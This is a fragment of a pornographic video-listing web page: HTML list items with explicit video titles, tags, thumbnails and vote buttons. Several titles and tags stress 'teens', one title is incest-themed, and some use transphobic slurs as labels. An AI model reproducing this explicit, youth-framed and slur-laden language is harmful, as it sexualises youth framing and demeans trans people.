                    <img class="lazy" src="/pixel.png" data-src="/thumbs/12/096_amber-luke-big.jpg" alt="Inked up beauty Amber Luke craves a big cock">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"6908")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"6908")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">10:22</span>
                            </div>
            <div class="info">
                <p class="title">Inked up beauty Amber Luke craves a big cock</p>
                <p class="tags">
                <a class="noPop" href='/tag/hardcore/'>hardcore</a>                <a class="noPop" href='/tag/shaved%20pussy/'>shaved pussy</a>                <a class="noPop" href='/tag/piercing/'>piercing</a>                <a class="noPop" href='/tag/tattoo/'>tattoo</a>                <a class="noPop" href='/tag/pussy%20licking/'>pussy licking</a>                <a class="noPop" href='/tag/couple/'>couple</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YW1hdGV1ci1ob3JueS1naXJsLXBsYXlpbmctd2l0aC1oZXItcHVzc3ktYXQtaG9tZQ--/" title="Amateur horny girl playing with her pussy at home" class="thumblink" target="_blank" rel="nofollow" rot_id='54x12x1577298'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1577/298_amateur-girl-with.jpg" alt="Amateur horny girl playing with her pussy at home">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1212360")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1212360")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">12:10</span>
                <span class="rating pos"><i class="material-icons">thumb_up</i> 0%</span>            </div>
            <div class="info">
                <p class="title">Amateur horny girl playing with her pussy at home</p>
                <p class="tags">
                <a class="noPop" href='/tag/amateur/'>amateur</a>                <a class="noPop" href='/tag/pussy/'>pussy</a>                <a class="noPop" href='/tag/horny/'>horny</a>                <a class="noPop" href='/tag/home/'>home</a>                <a class="noPop" href='/tag/playing/'>playing</a>                <a class="noPop" href='/tag/girl/'>girl</a>                </p>
            </div>
        </div>
    </li>

</ul><ul class="content" id="content">

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/ZmluZS10cmFubnktc2hhcmVzLWludGltYXRlLWV4cGVyaWVuY2Utd2l0aC1wcmVtaXVt/" title="Fine tranny shares intimate experience with premium MILF doctor" class="thumblink" target="_blank" rel="nofollow" rot_id='54x13x639999'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/639/999_experience-doctor.jpg" alt="Fine tranny shares intimate experience with premium MILF doctor">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"505991")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"505991")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">5:59</span>
                            </div>
            <div class="info">
                <p class="title">Fine tranny shares intimate experience with premium MILF doctor</p>
                <p class="tags">
                <a class="noPop" href='/tag/hd/'>hd</a>                <a class="noPop" href='/tag/big%20tits/'>big tits</a>                <a class="noPop" href='/tag/milf/'>milf</a>                <a class="noPop" href='/tag/massage/'>massage</a>                <a class="noPop" href='/tag/blonde/'>blonde</a>                <a class="noPop" href='/tag/1080p/'>1080p</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/aW4tdGhpcy12aWRlby1wZXRpdGUteW91bmctZ2lybC1uYW1lZGdpbmEtZ2Vyc29uLXNob3dz/" title="Kinky teens enjoy group masturbation and pussy licking" class="thumblink" target="_blank" rel="nofollow" rot_id='54x14x1576698'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1576/698_some-teens-group.jpg" alt="Kinky teens enjoy group masturbation and pussy licking">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1211469")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1211469")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:00</span>
                            </div>
            <div class="info">
                <p class="title">Kinky teens enjoy group masturbation and pussy licking</p>
                <p class="tags">
                <a class="noPop" href='/tag/teens/'>teens</a>                <a class="noPop" href='/tag/masturbation/'>masturbation</a>                <a class="noPop" href='/tag/kissing/'>kissing</a>                <a class="noPop" href='/tag/pussy/'>pussy</a>                <a class="noPop" href='/tag/wet/'>wet</a>                <a class="noPop" href='/tag/licking/'>licking</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YXJvdXNlZC1jaGlja3MtcmV2ZWFsLXRoZWlyLWx1c3QtZm9yLXB1c3N5LWluLXVuaXF1ZQ--/" title="Aroused chicks reveal their lust for the pussy in unique modes" class="thumblink" target="_blank" rel="nofollow" rot_id='54x15x1028835'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1028/835_reveal.jpg" alt="Aroused chicks reveal their lust for the pussy in unique modes">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"828625")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"828625")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">11:58</span>
                            </div>
            <div class="info">
                <p class="title">Aroused chicks reveal their lust for the pussy in unique modes</p>
                <p class="tags">
                <a class="noPop" href='/tag/brunette/'>brunette</a>                <a class="noPop" href='/tag/hd/'>hd</a>                <a class="noPop" href='/tag/fingering/'>fingering</a>                <a class="noPop" href='/tag/1080p/'>1080p</a>                <a class="noPop" href='/tag/bedroom/'>bedroom</a>                <a class="noPop" href='/tag/bed/'>bed</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YmlndGl0LWxhdGluYS10Z2lybHMtYmFyZWJhY2stZnVja2luZy1pbi10cmlv/" title="Bigtit Latina Tgirls bareback fucking in a trio" class="thumblink" target="_blank" rel="nofollow" rot_id='54x16x88694'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/88/694_latina-fucking-trio.jpg" alt="Bigtit Latina Tgirls bareback fucking in a trio">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"57698")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"57698")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:00</span>
                            </div>
            <div class="info">
                <p class="title">Bigtit Latina Tgirls bareback fucking in a trio</p>
                <p class="tags">
                <a class="noPop" href='/tag/hardcore/'>hardcore</a>                <a class="noPop" href='/tag/threesome/'>threesome</a>                <a class="noPop" href='/tag/latina/'>latina</a>                <a class="noPop" href='/tag/piercing/'>piercing</a>                <a class="noPop" href='/tag/tattoo/'>tattoo</a>                <a class="noPop" href='/tag/bikini/'>bikini</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bmF1Z2h0eS1iYWJlLWRlc2lyZWUtZHVsY2Utc3Vja3MtY29jay1saWtlLXRoZXJlLW5v/" title="Naughty babe Desiree Dulce sucks a cock like there is no tomorrow" class="thumblink" target="_blank" rel="nofollow" rot_id='54x17x721588'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/721/588_naughty-cock.jpg" alt="Naughty babe Desiree Dulce sucks a cock like there is no tomorrow">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"574207")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"574207")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:58</span>
                <span class="rating pos"><i class="material-icons">thumb_up</i> 100%</span>            </div>
            <div class="info">
                <p class="title">Naughty babe Desiree Dulce sucks a cock like there is no tomorrow</p>
                <p class="tags">
                <a class="noPop" href='/tag/facial/'>facial</a>                <a class="noPop" href='/tag/ass/'>ass</a>                <a class="noPop" href='/tag/babes/'>babes</a>                <a class="noPop" href='/tag/piercing/'>piercing</a>                <a class="noPop" href='/tag/blowjob/'>blowjob</a>                <a class="noPop" href='/tag/couple/'>couple</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/cGVydnMtb24tcGF0cm9sLXJvdWdoLXNleC1pcy1nb29kLXNleC0yLWJpZy10aXRz/" title="Pervs On Patrol - Rough Sex Is Good Sex 2 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x18x1194327'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1194/327_rough-sex.jpg" alt="Pervs On Patrol - Rough Sex Is Good Sex 2 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"956367")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"956367")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                            </div>
            <div class="info">
                <p class="title">Pervs On Patrol - Rough Sex Is Good Sex 2 - Big Tits</p>
                <p class="tags">
                <a class="noPop" href='/tag/big%20tits/'>big tits</a>                <a class="noPop" href='/tag/hardcore/'>hardcore</a>                <a class="noPop" href='/tag/amateur/'>amateur</a>                <a class="noPop" href='/tag/latina/'>latina</a>                <a class="noPop" href='/tag/piercing/'>piercing</a>                <a class="noPop" href='/tag/blowjob/'>blowjob</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/c2VkdWN0aXZlLWNvdWdhci1naXZlcy1hbi1hbWF6aW5nLWJsb3dqb2ItYW5kLW9wZW5z/" title="Seductive cougar gives an amazing blowjob and opens legs for sex" class="thumblink" target="_blank" rel="nofollow" rot_id='54x19x657426'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/657/426_and.jpg" alt="Seductive cougar gives an amazing blowjob and opens legs for sex">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"520304")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"520304")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:59</span>
                            </div>
            <div class="info">
                <p class="title">Seductive cougar gives an amazing blowjob and opens legs for sex</p>
                <p class="tags">
                <a class="noPop" href='/tag/brunette/'>brunette</a>                <a class="noPop" href='/tag/hardcore/'>hardcore</a>                <a class="noPop" href='/tag/long%20hair/'>long hair</a>                <a class="noPop" href='/tag/moaning/'>moaning</a>                <a class="noPop" href='/tag/piercing/'>piercing</a>                <a class="noPop" href='/tag/couple/'>couple</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/cGVydnMtb24tcGF0cm9sLWxhbmRzY2FwaW5nLWZvci1hLW1pbGYtMS1iaWctdGl0cw--/" title="Pervs On Patrol - Landscaping For A Milf! 1 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x20x1174201'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1174/201_milf-1-big.jpg" alt="Pervs On Patrol - Landscaping For A Milf! 1 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"943139")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"943139")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                            </div>
            <div class="info">
                <p class="title">Pervs On Patrol - Landscaping For A Milf! 1 - Big Tits</p>
                <p class="tags">
                <a class="noPop" href='/tag/big%20tits/'>big tits</a>                <a class="noPop" href='/tag/milf/'>milf</a>                <a class="noPop" href='/tag/hardcore/'>hardcore</a>                <a class="noPop" href='/tag/deepthroat/'>deepthroat</a>                <a class="noPop" href='/tag/facial/'>facial</a>                <a class="noPop" href='/tag/amateur/'>amateur</a>                </p>
            </div>
        </div>
    </li>

</ul>
<ul class="content" id="content">

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/cmVhbC1zbHV0LXBhcnR5LWZyZWFreS1iaWtpbmktYmVhY2gtcGFydHktMi1iaWc-/" title="Real Slut Party - Freaky Bikini Beach Party 2 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x21x1063376'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1063/376_real-bikini-beach.jpg" alt="Real Slut Party - Freaky Bikini Beach Party 2 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"853948")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"853948")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                            </div>
            <div class="info">
                <p class="title">Real Slut Party - Freaky Bikini Beach Party 2 - Big Tits</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/small%20tits/'>small tits</a>                <a href='/tag/natural%20tits/'>natural tits</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/c3VibWlzc2l2ZS1jb3VnYXItZ2V0cy1kaWNrLXJvdWdobHktaW4tYm90aC1oZXItdGlnaHQ-/" title="Submissive cougar gets the dick roughly in both her tight holes" class="thumblink" target="_blank" rel="nofollow" rot_id='54x22x126998'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/126/998_submissive-roughly-tight.jpg" alt="Submissive cougar gets the dick roughly in both her tight holes">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"89704")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"89704")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">8:57</span>
                            </div>
            <div class="info">
                <p class="title">Submissive cougar gets the dick roughly in both her tight holes</p>
                <p class="tags">
                <a href='/tag/hd/'>hd</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/blonde/'>blonde</a>                <a href='/tag/1080p/'>1080p</a>                <a href='/tag/natural%20tits/'>natural tits</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YmxvbmRlLWJlYXV0eS1zaGFrZXMtdGhlbS1tZWxvbnMtb24tdG9wLW9mLWJpZy1kaWNr/" title="Blonde beauty shakes them melons on top of a big dick" class="thumblink" target="_blank" rel="nofollow" rot_id='54x23x691028'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/691/028_blonde-dick.jpg" alt="Blonde beauty shakes them melons on top of a big dick">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"548554")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"548554")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:57</span>
                            </div>
            <div class="info">
                <p class="title">Blonde beauty shakes them melons on top of a big dick</p>
                <p class="tags">
                <a href='/tag/hd/'>hd</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/blonde/'>blonde</a>                <a href='/tag/1080p/'>1080p</a>                <a href='/tag/bedroom/'>bedroom</a>                <a href='/tag/bed/'>bed</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/cHJvcGVydHktaW50ZXJjb3Vyc2UtbmV3LWJlZ2lubmluZ3MtMi1jaGFybG90dGU-/" title="Property Intercourse - New Beginnings 2 - Charlotte Sins" class="thumblink" target="_blank" rel="nofollow" rot_id='54x24x806308'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/806/308_sins.jpg" alt="Property Intercourse - New Beginnings 2 - Charlotte Sins">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"643954")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"643954")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                            </div>
            <div class="info">
                <p class="title">Property Intercourse - New Beginnings 2 - Charlotte Sins</p>
                <p class="tags">
                <a href='/tag/small%20tits/'>small tits</a>                <a href='/tag/blonde/'>blonde</a>                <a href='/tag/bedroom/'>bedroom</a>                <a href='/tag/natural%20tits/'>natural tits</a>                <a href='/tag/doggy%20style/'>doggy style</a>                <a href='/tag/piercing/'>piercing</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/Y2h1YmJ5LXdpdmVzLWplc3NpZS1sZWUtcGllcmNlLWFuZC1ibGFrZS13aWxkZS1sb3Zl/" title="Chubby wives Jessie Lee Pierce and Blake Wilde love foursomes" class="thumblink" target="_blank" rel="nofollow" rot_id='54x25x843660'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/843/660_chubby-wives-wilde.jpg" alt="Chubby wives Jessie Lee Pierce and Blake Wilde love foursomes">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"673657")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"673657")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">4:56</span>
                            </div>
            <div class="info">
                <p class="title">Chubby wives Jessie Lee Pierce and Blake Wilde love foursomes</p>
                <p class="tags">
                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/group%20sex/'>group sex</a>                <a href='/tag/foursome/'>foursome</a>                <a href='/tag/swingers/'>swingers</a>                                                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/c3RyYW5kZWQtdGVlbi1naXZlcy1wb3YtY2FyLWhhbmRqb2ItYmlnLWFzaWFuLXRpdHM-/" title="Stranded teen gives POV car handjob - Big Asian Tits In Sexy Costume - perky tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x26x454762'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/454/762_stranded-handjob.jpg" alt="Stranded teen gives POV car handjob - Big Asian Tits In Sexy Costume - perky tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"353047")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"353047")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                <span class="rating pos"><i class="material-icons">thumb_up</i> 100%</span>            </div>
            <div class="info">
                <p class="title">Stranded teen gives POV car handjob - Big Asian Tits In Sexy Costume - perky tits</p>
                <p class="tags">
                <a href='/tag/asian/'>asian</a>                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/teens/'>teens</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/big%20cock/'>big cock</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/aG90LWxhdGluYS1tb20tcGxlYXNlcy1ib3RoLWhlci1zdGVwc29uLWFuZC1oaXMtYmVzdA--/" title="Hot Latina mom pleases both her stepson and his best friend" class="thumblink" target="_blank" rel="nofollow" rot_id='54x27x7561'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/7/561_and.jpg" alt="Hot Latina mom pleases both her stepson and his best friend">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"4201")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"4201")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:59</span>
                <span class="rating pos"><i class="material-icons">thumb_up</i> 0%</span>            </div>
            <div class="info">
                <p class="title">Hot Latina mom pleases both her stepson and his best friend</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/hd/'>hd</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/lingerie/'>lingerie</a>                <a href='/tag/threesome/'>threesome</a>                <a href='/tag/handjob/'>handjob</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YmxvbmRlLXNoZW1hbGUtZ2Fncy10aGlzLW1pbGYtYW5kLWZ1Y2tzLWhlci1pbi11bmV4cGVjdGVk/" title="Blonde shemale gags this MILF and fucks her in unexpected modes" class="thumblink" target="_blank" rel="nofollow" rot_id='54x28x619635'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/619/635_this.jpg" alt="Blonde shemale gags this MILF and fucks her in unexpected modes">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"488626")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"488626")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">6:00</span>
                            </div>
            <div class="info">
                <p class="title">Blonde shemale gags this MILF and fucks her in unexpected modes</p>
                <p class="tags">
                <a href='/tag/hd/'>hd</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/handjob/'>handjob</a>                <a href='/tag/blonde/'>blonde</a>                <a href='/tag/1080p/'>1080p</a>                <a href='/tag/ass/'>ass</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/Z2VybWFuLXRlZW4taG9tZW1hZGUtZ2FuZ2Jhbmc-/" title="German teen homemade gangbang" class="thumblink" target="_blank" rel="nofollow" rot_id='54x29x657188'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/657/188_gangbang.jpg" alt="German teen homemade gangbang">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"520183")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"520183")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">14:03</span>
                            </div>
            <div class="info">
                <p class="title">German teen homemade gangbang</p>
                <p class="tags">
                <a href='/tag/cumshot/'>cumshot</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/gangbang/'>gangbang</a>                <a href='/tag/handjob/'>handjob</a>                <a href='/tag/long%20hair/'>long hair</a>                <a href='/tag/natural%20tits/'>natural tits</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bW9mb3MtbGFiLWJvbm5pZS1ib25kcy13aXRoLWhlci1uZWlnaGJvci0yLWJpZw--/" title="MOFOS Lab - Bonnie Bonds With Her Neighbor 2 - Big Tits" class="thumblink" target="_blank" rel="nofollow" rot_id='54x30x982932'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/982/932_her-neighbor-tits.jpg" alt="MOFOS Lab - Bonnie Bonds With Her Neighbor 2 - Big Tits">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"792368")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"792368")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">14:50</span>
                <span class="rating pos"><i class="material-icons">thumb_up</i> 100%</span>            </div>
            <div class="info">
                <p class="title">MOFOS Lab - Bonnie Bonds With Her Neighbor 2 - Big Tits</p>
                <p class="tags">
                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/fetish/'>fetish</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/big%20cock/'>big cock</a>                <a href='/tag/deepthroat/'>deepthroat</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/bGF0aW5hLXNleC10YXBlcy10aXR0eS1mdWNrZWQteW91bmcteW9nYS1nb2RkZXNz/" title="Latina Sex Tapes - Titty-Fucked Young Yoga Goddess with Big Natural Tits in POV hardcore" class="thumblink" target="_blank" rel="nofollow" rot_id='54x31x140823'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/140/823_-pov.jpg" alt="Latina Sex Tapes - Titty-Fucked Young Yoga Goddess with Big Natural Tits in POV hardcore">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"100279")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"100279")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">15:00</span>
                            </div>
            <div class="info">
                <p class="title">Latina Sex Tapes - Titty-Fucked Young Yoga Goddess with Big Natural Tits in POV hardcore</p>
                <p class="tags">
                <a href='/tag/pov/'>pov</a>                <a href='/tag/big%20tits/'>big tits</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/latina/'>latina</a>                <a href='/tag/natural%20tits/'>natural tits</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/cGFzc2lvbmF0ZS1icnVuZXR0ZS1sb3Zlcy1iaWctZGljay1pbi1oZXItd2V0LWxpdHRsZQ--/" title="Passionate brunette loves a big dick in her wet little cunt" class="thumblink" target="_blank" rel="nofollow" rot_id='54x32x326203'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/326/203_brunette-loves-little.jpg" alt="Passionate brunette loves a big dick in her wet little cunt">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"240210")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"240210")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">4:59</span>
                            </div>
            <div class="info">
                <p class="title">Passionate brunette loves a big dick in her wet little cunt</p>
                <p class="tags">
                <a href='/tag/hd/'>hd</a>                <a href='/tag/milf/'>milf</a>                <a href='/tag/handjob/'>handjob</a>                <a href='/tag/blonde/'>blonde</a>                <a href='/tag/1080p/'>1080p</a>                <a href='/tag/latina/'>latina</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YnVzdHktbWFzc2V1c2UtaW4tbGluZ2VyaWUtc3Vja3MtYm90dG9t/" title="Busty masseuse in lingerie sucks bottom" class="thumblink" target="_blank" rel="nofollow" rot_id='54x33x96444'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/96/444_busty-bottom.jpg" alt="Busty masseuse in lingerie sucks bottom">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"64340")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"64340")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">6:00</span>
                            </div>
            <div class="info">
                <p class="title">Busty masseuse in lingerie sucks bottom</p>
                <p class="tags">
                <a href='/tag/lingerie/'>lingerie</a>                <a href='/tag/massage/'>massage</a>                <a href='/tag/blonde/'>blonde</a>                <a href='/tag/masturbation/'>masturbation</a>                <a href='/tag/babes/'>babes</a>                <a href='/tag/piercing/'>piercing</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/c3BlY3VsdW0tYmFiZS1tYXN0dXJiYXRlcy1vdXRkb29ycy1iZWZvcmUtYW4tZW5lbWE-/" title="Speculum babe masturbates outdoors before an enema" class="thumblink" target="_blank" rel="nofollow" rot_id='54x34x88483'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/88/483_outdoors-enema.jpg" alt="Speculum babe masturbates outdoors before an enema">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"57477")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"57477")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">6:15</span>
                            </div>
            <div class="info">
                <p class="title">Speculum babe masturbates outdoors before an enema</p>
                <p class="tags">
                <a href='/tag/fetish/'>fetish</a>                <a href='/tag/outdoor/'>outdoor</a>                <a href='/tag/masturbation/'>masturbation</a>                <a href='/tag/babes/'>babes</a>                <a href='/tag/piercing/'>piercing</a>                <a href='/tag/dildo/'>dildo</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
